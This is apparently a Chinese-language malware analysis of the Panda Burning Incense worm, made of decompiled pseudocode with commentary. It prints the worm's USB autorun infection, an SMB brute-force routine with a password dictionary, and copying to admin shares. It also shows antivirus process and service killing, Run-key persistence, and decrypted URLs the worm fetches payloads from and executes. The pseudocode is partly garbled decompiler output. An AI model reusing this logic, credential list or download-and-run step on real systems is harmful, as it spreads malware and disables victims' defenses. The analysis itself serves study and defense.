


void TimerFunc(void *a1, unsigned int a2, int a3)
{_GetNumberofDiskDriver((char **)&bufofDiskName, v3, a1, a2, a3);if ( !bufofDiskName || numberofDisks = GetpascalStrLenth(bufofDiskName) || numberofDisks < 1){return;}while ( 1 )// run the number of diskdriver, for z to a{i = numberofDisks - 1;if (LStrPos(bufofDiskName[i], "A") )/*A:*/ {break;}if ( __linkproc__ LStrPos(bufofDiskName[i], "B") )/*B:*/ {break;}LStrCat3(":\\setup.exe", LStrPos(bufofDiskName[i], buff1, 2);LStrCat3(":\\autorun.inf", LStrPos(bufofDiskName[i], buff2, 2);if ( FileExists(v19) )/* examine if setup.exe is exist*/{ // is existSystem::ParamStr(v20, v58);readfile_(*(int *)v58, (char **)&bufofvirus, numberofDisks, a2, a3);readfile_(v68, (char **)&bufofSetupExe, numberofDisks, a2, a3);LStrCmp(bufofvirus, bufofSetup.exe);/*examine if the setup.exe is virus file*/ if ( !v22 ) /*not same delete oringnal file then copy virus to it*/ {j_SetFileAttributesA((LPCSTR)a3, (DWORD)v49);if ( !j_DeleteFileA((LPCSTR)a3) ){continue;}if ( !j_CopyFileA(v26, v48, (BOOL)v49) ){continue;}}}else { /*if setup.exe is not exist copy the runing file to setup.exe*/ ParamStr(0, buff);if ( !j_CopyFileA(v29, v48, (BOOL)v49) ) /* copy virus to setup.exe*/ {continue;}} /*end setup.exe if*/ if (!FileExists(v21))/*examine if autorun.inf is exist*/ { /*not exist*/ LStrToPChar(0x40000000, 0, 0, 2, 0, 0);hFile = j_CreateFileA_0(/*...*/);j_CloseHandle_0(hFile);/* modify the autorun.inf*/fwirte(v37, "[AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\\Auto\\command=setup.exe\r\n");}else{/*is exist*/ readfile_(v69, (char **)&v65, numberofDisks, a2, a3);ret = LStrCmp(v65,(int)"[AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\\Auto\\command=setup.exe\r\n");if (!ret){continue; /*if has the same content to setup.exe break*/ }else{/*not the same delte the oringinal and create a new one*/j_SetFileAttributesA((LPCSTR)a3, (DWORD)v49);if ( j_DeleteFileA((LPCSTR)a3) ){v31 = j_CreateFileA_0((LPCSTR)a3, 0x40000000u, 0, 0, 2u, 0, 0);j_CloseHandle_0(v31);fwirte(v33, "[AutoRun]\r\nOPEN=setup.exe\r\nshellexecute=setup.exe\r\nshell\\Auto\\command=setup.exe\r\n");}else{continue;} }}j_SetFileAttributesA(v39, 0x7); /*set setup.exe file attribute 0x7*/ j_SetFileAttributesA(v40, 0x7); /*set autorun.inf file attribute 0x7*/ if ( !--numberofDisks ) break;} // end while
}
(3.3)网络传播
尝试连接
void __usercall sub_40B864(int a1@<eax>)
{while ( 1 ){while ( !j_InternetGetConnectedState(0, 0) )j_Sleep(1000u);sub_40B520(v18, v1); // copy ip to mem in 4 dword j_socket(FWP_AF_ETHER, IRDA_PROTO_SOCK_STREAM, IPPROTO_TCP);name.sa_family = 2;name.sa_data[0] = j_htons(139u);name.sa_data[2] = j_inet_addr(v4);if ( j_connect(v2, &name, 16) == -1 ){j_socket(2, 1, 6);name.sa_family = 2;name.sa_data[0] = j_htons(445u);name.sa_data[2] = j_inet_addr(v7);if ( j_connect(v5, &name, 16) != -1 ){j_closesocket(v5);sub_40B40C(v18, *(_DWORD *)(v18 + 24));}} else{j_closesocket(v2);sub_40B40C(v18, *(_DWORD *)(v18 + 24));}j_Sleep(0x200u);}
}暴力破解
int __usercall sub_40B40C@<eax>(int a1@<eax>, int a2@<edx>)
{/*网络连接结构体的初始化*/NetResource.dwScope = 1;NetResource.dwType = 0;NetResource.lpLocalName = 0;NetResource.lpRemoteName = LStrToPChar()NetResource.lpProvider = 0;j_GetModuleHandleA_0(0); /*get handle of virus' main module */ if ( sub_40A7F4() ){nUsrName = 3; nPasswd = 101; }else{nUsrName = 0;nPasswd = 0;}i = nUsrName + 1;/*4 is num of usrname*/ usrname = &arryUserName; /*addr of arry[3] which save usrname*/ while ( i ){j = nPasswd + 1;/*102 is num of passwd*/passwd = &arryPasswd;while ( j ){if ( !j_WNetAddConnection2A(&NetResource, *passwd[j], *usrname[i], dwFlag) ){webInfection(v29); } j_WNetCancelConnectionA(NetResource.lpRemoteName, -1);passwd ++;--j;}++usrname;--i;}return;
}Passwd: 1234:password:6969:harley:123456:golf:pussy:mustang 1111:shadow:fish:5150:7777:qwerty:baseball:2112: letmein:12345:ccc:admin:5201314::1:12:123 1234567:123456789:654321:54321:111:000000:abc:pw 11111111:88888888:pass:passwd:data::abcd:abc123:sybase 123qwe:server:computer:520:super:123asd:0:ihavenopass:godblessyou enable:xp:2002:2003:2600:alpha:110:111111 121212:123123:1234qwer:123abc:007:aaa:patrick:pat:administrator root:sex:god:fuckyou:fuck:test:test123:temp: temp123:win:asdf::qwer:yxcv:zxcv:home:xxx owner:login:Login:pw123:love::mypc123::mypass::901100Usrname: Administrator:Guest:admin:Root
IDA 设置函数形式:
int __usercall webInfection@<eax>(int a1@<eax>, int a2@<ebx>, int a3@<edi>, int a4@<esi>)

ADMIN$是管理共享,默认指向系统文件夹(如 C:\WINDOWS);IPC$ 是 IPC 管道,用于远程系统管理;C$、D$ 等以盘符开头的共享指向盘符根目录,如 C:\、D:\ 。
// write access to const memory has been detected, the output may be wrong!
int __usercall webInfection@<eax>(int a1@<eax>)
{GetMem(260);while ( v53 == 234 );{while ( v41 );{while ( 1 ){

LABEL_26:++v40;if ( !--v46 )goto LABEL_27;}sub_404610(v5, (int)&lpNewFileName, v49);v25 = lpNewFileName;v24 = "\\";LStrCatN(v8, (char *)5, "GameSetup.exe", *v40, v50);GetDir_System32(v9, (int)v26);LStrCatN(v10, (char *)3, "spo0lsv.exe", "drivers\\", v36);j_CopyFileA(v11, v25, (BOOL)v26);// copy virus to shareDir ADMIN$ is C:/WINDOWSGetMem(1025);GetMem(257);GetMem(16);GetMem(4); // alloc 4 page of memLStrCatN(v14, (char *)5, "GameSetup.exe", *v40, v50);sub_40A608(v16);// jmp 74B06C01h 然后就崩了v44 = 1000 * (60 * *(_DWORD *)(v42 + 12) + 3600 * *(_DWORD *)(v42 + 8));v18 = *(_DWORD *)(v42 + 24);if ( v18 != -1 )v44 -= 60000 * v18;v44 += 120000;if ( (unsigned int)v44 > 0x5265C00 )v44 -= 86400000;if ( sub_40A7F4() )v0(v42);*(_DWORD *)v1 = v44;*(_DWORD *)(v1 + 4) = 0;*(_BYTE *)(v1 + 8) = 0;*(_DWORD *)(v1 + 12) = v3;*(_BYTE *)(v1 + 9) = 1;sub_40A600(v2, v1, (int)&v43);FreeMem();FreeMem();FreeMem();if ( v19 ){dword_40E0EC = 1;if ( v45 != 1 && !(unsigned __int8)sub_4050C0(v5, v50) ){LStrCatN(v20, (char *)3, v50, "\\", v33);v_EnumeFiles(v34, v1, v2, v3);/*感染文件的函数*/}}if ( *(_DWORD *)(v47 + 4) != 1 )v47 += 12;if ( v45 == 1 )break;--v41;} }FreeMem();return;
}sub_40A608(v16);// jmp 74B06C01h 然后就崩了 v44 = 1000 * (60 * *(_DWORD *)(v42 + 12) + 3600 * *(_DWORD *)(v42 + 8));v18 = *(_DWORD *)(v42 + 24);if ( v18 != -1 )v44 -= 60000 * v18;v44 += 120000;if ( (unsigned int)v44 > 0x5265C00 )v44 -= 86400000;if ( sub_40A7F4() )v0(v42);*(_DWORD *)v1 = v44;*(_DWORD *)(v1 + 4) = 0;s*(_BYTE *)(v1 + 8) = 0;*(_DWORD *)(v1 + 12) = v3;*(_BYTE *)(v1 + 9) = 1;sub_40A600(v2, v1, (int)&v43);//这个地址也不对 73BA19D1h(4)sub_40819C 几个小TimeFunc
(4.1) sub_40CEE4 修改注册表 根据窗口关闭安全软件
void __stdcall sub_40CEE4()
{sub_406E2C();GetDir_System32(v3, (int)v4);LStrCatN(v0, (char *)3, "spo0lsv.exe", "drivers\\", v6);v1 = LStrToPChar(v3, v4, v5, v6, v7, savedregs);/* 把spo0lsv.exe加入自启动 */sub_4051BC("svcshare", "Software\\Microsoft\\Windows\\CurrentVersion\\Run", v1);sub_4059F0(0,"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Explorer\\Advanced\\Folder\\Hidden\\SHOWALL\\CheckedValue");
}关闭安全软件
int __stdcall sub_4061B8()
{sub_406108();/*获得管理员权限*/v0 = 0;v1 = j_GetDesktopWindow();do{j_FindWindowExA(v1, v0, 0, 0);j_GetWindowTextA(v0, &String, 101);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("防火墙", v45) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("进程", v44) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("VirusScan", v43) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("NOD32", v42) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("网镖", v41) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("杀毒", v40) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("毒霸", v39) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("瑞星", v38) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("江民", v37) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("超级兔子", v36) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("优化大师", v35) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("木马清道夫", v34) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("木馬清道夫", v33) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("卡巴斯基反病毒", v32) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("Symantec AntiVirus", v31) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("Duba", v30) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("esteem procs", v29) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("绿鹰PC", v28) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("密码防盗", v27) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("噬菌体", v26) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("木马辅助查找器", v25) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("System Safety Monitor", v24) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("Wrapped gift Killer", v23) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("Winsock Expert", v22) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("游戏木马检测大师", v21) )j_PostMessageA(v0, WM_QUIT, 0, 0);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("超级巡警", v20) )j_PostMessageA(v0, WM_QUIT, 0, 0);}while ( v0 );j_GetDesktopWindow();do{v3 = j_FindWindowExA(v2, v0, 0, 0);v0 = v3;v4 = j_FindWindowExA(v3, 0, "msctls_statusbar32", 0);v5 = j_FindWindowExA(v4, 0, 0, 0);j_GetWindowTextA(v5, &String, 101);unknown_libname_143(101, &String);if ( __linkproc__ LStrPos("pjf(ustc)", v19) ){j_PostMessageA(v0, WM_QUIT, 0, 0);v6 = j_MapVirtualKeyA('\x11', 0);j_keybd_event(0x11u, v6, 0, 0);v7 = j_MapVirtualKeyA('\x12', 0);j_keybd_event(0x12u, v7, 0, 0);v8 = j_MapVirtualKeyA('D', 0);j_keybd_event(0x44u, v8, 0, 0);v9 = j_MapVirtualKeyA('D', 0);j_keybd_event(0x44u, v9, 2u, 0);v10 = j_MapVirtualKeyA('\x11', 0);j_keybd_event(0x11u, v10, 2u, 0);v11 = j_MapVirtualKeyA('\x12', 0);j_keybd_event(0x12u, v11, 2u, 0);if ( j_FindWindowA(0, "IceSword") ){v12 = j_MapVirtualKeyA(0xDu, 0);j_keybd_event(0xDu, v12, 0, 0);v13 = j_MapVirtualKeyA(0xDu, 0);j_keybd_event(0xDu, v13, 2u, 0);}}}while ( v0 );sub_405FC4((int)"Mcshield.exe");sub_405FC4((int)"VsTskMgr.exe");sub_405FC4((int)"naPrdMgr.exe");sub_405FC4((int)"UpdaterUI.exe");sub_405FC4((int)"TBMon.exe");sub_405FC4((int)"scan32.exe");sub_405FC4((int)"Ravmond.exe");sub_405FC4((int)"CCenter.exe");sub_405FC4((int)"RavTask.exe");sub_405FC4((int)"Rav.exe");sub_405FC4((int)"Ravmon.exe");sub_405FC4((int)"RavmonD.exe");sub_405FC4((int)"RavStub.exe");sub_405FC4((int)"KVXP.kxp");sub_405FC4((int)"KvMonXP.kxp");sub_405FC4((int)"KVCenter.kxp");sub_405FC4((int)"KVSrvXP.exe");sub_405FC4((int)"KRegEx.exe");sub_405FC4((int)"UIHost.exe");sub_405FC4((int)"TrojDie.kxp");sub_405FC4((int)"FrogAgent.exe");sub_405FC4((int)"KVXP.kxp");sub_405FC4((int)"KvMonXP.kxp");sub_405FC4((int)"KVCenter.kxp");sub_405FC4((int)"KVSrvXP.exe");sub_405FC4((int)"KRegEx.exe");sub_405FC4((int)"UIHost.exe");sub_405FC4((int)"TrojDie.kxp");sub_405FC4((int)"FrogAgent.exe");sub_405FC4((int)"Logo1_.exe");sub_405FC4((int)"Logo_1.exe");sub_405FC4((int)"Rundl132.exe");sub_405FC4((int)"regedit.exe");sub_405FC4((int)"msconfig.exe");sub_405FC4((int)"taskmgr.exe");return;
}(4.2) sub_40C9B0
key:xboy encryptedCode: `uup2..wv/ak97.ko.6>.tp&uyt decryptedCode: http://www.ac86.cn/66/up.txt
int __usercall sub_40C9B0@<eax>(void *this@<ecx>, int a2@<ebx>, int a3@<edi>, int a4@<esi>)
{decryptedFun_0(buff,encryptedCode, key);ConnecttoWeb(v4, (volatile signed __int32 *)&v52);LStrCmp((int)v52, (int)"QQ");if ( !v5 ){while ( v52 ){if ( (signed int)__linkproc__ LStrPos("\r\n", v52) <= 0 ){LStrLAsg(v6, v52);GetDir(&v44);sub_40C420(v42, (volatile signed __int32 *)&v43);LStrCat(v20, v43);j_URLDownloadToFileA(0, v19, v23, v24, v25);GetDir(&v41);j_WinExec(v29, v30); }else{/*...*/}}}return System::__linkproc__ LStrArrayClr(v31);
}(4.3) 创建了两线程 sub_40C9B0这个和4.2一样; sub_40CDEC是新的
关闭 本地文件共享
int __usercall sub_40CDEC@<eax>(int a1@<ebx>)
{v2 = GetpascalStrLenth(v15);/*获得Disk数量*/while ( v2 ){LStrCatN( 3, buff , "$ /del /y", diskName, "cmd.exe /c net share ");j_WinExec(buff, 0);--v2;} j_WinExec("cmd.exe /c net share admin$ /del /y", 0);return;
}(4.4) sub_406E44 关闭安全软件服务
int __stdcall sub_406E44()
{ExamineService((int)"Schedule");ExamineService((int)"sharedaccess");ExamineService((int)"RsCCenter");ExamineService((int)"RsRavMon");DeleteService("RsCCenter");DeleteService("RsRavMon");Certhelper::FindCertWithSerialNumber(v0, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\RavTask");ExamineService((int)"KVWSC");ExamineService((int)"KVSrvXP");DeleteService("KVWSC");DeleteService("KVSrvXP");Certhelper::FindCertWithSerialNumber(v1, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KvMonXP");ExamineService((int)"kavsvc");ExamineService((int)&dword_407140);DeleteService((const CHAR *)&dword_407144);DeleteService("kavsvc");Certhelper::FindCertWithSerialNumber(v2, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\kav");Certhelper::FindCertWithSerialNumber(v3, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\KAVPersonal50");ExamineService((int)"McAfeeFramework");ExamineService((int)"McShield");ExamineService((int)"McTaskManager");DeleteService("McAfeeFramework");DeleteService("McShield");DeleteService("McTaskManager");Certhelper::FindCertWithSerialNumber(v4, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\McAfeeUpdaterUI");Certhelper::FindCertWithSerialNumber(v5,"SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\Network Associates Error Reporting Service");Certhelper::FindCertWithSerialNumber(v6, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\ShStatEXE");DeleteService("navapsvc");DeleteService("wscsvc");DeleteService("KPfwSvc");DeleteService("SNDSrvc");DeleteService("ccProxy");DeleteService("ccEvtMgr");DeleteService("ccSetMgr");DeleteService("SPBBCSvc");DeleteService("Symantec Core LC");DeleteService("NPFMntor");DeleteService("MskService");DeleteService("FireSvc");Certhelper::FindCertWithSerialNumber(v7, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\YLive.exe");return Certhelper::FindCertWithSerialNumber(v8, "SOFTWARE\\Microsoft\\Windows\\CurrentVersion\\Run\\yassistse");
}(4.5) sub_40CC4C
用不同网址对qq进行攻击
`uup2..wv/tgl/cgl `uup2..wv/1>2/cgl `uup2..wv/sgit.knl http://www.tom.com http://www.163.com http://www.sohu.com.`uup2..wv/yiino&bnm `uup2..wv/ggnflm/boe http://www.yahoo.com http://www.google.com
(4.6) sub_40C728 下载更新自身
`uup2..uxe`tm/vhjnx.fdu/nsm&uyt http://update.whboy.net/worm.txt
3.解决方案
手工查杀步骤或是工具查杀步骤